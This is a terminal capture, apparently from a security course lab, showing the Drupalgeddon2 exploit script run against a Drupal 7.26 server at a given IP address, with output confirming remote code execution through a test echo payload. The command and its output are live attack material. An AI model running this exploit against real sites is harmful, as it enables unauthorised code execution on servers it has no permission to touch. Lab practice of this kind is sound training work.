 ssh.cloud.google.com
cnit_40@debian-attack:~/drupalgeddon2$ ruby dru2 http://35.236.41.106
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://35.236.41.106/
--------------------------------------------------------------------------------
[+] Found  : http://35.236.41.106/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.26
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo NOWTINUM
[+] Result : NOWTINUM
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------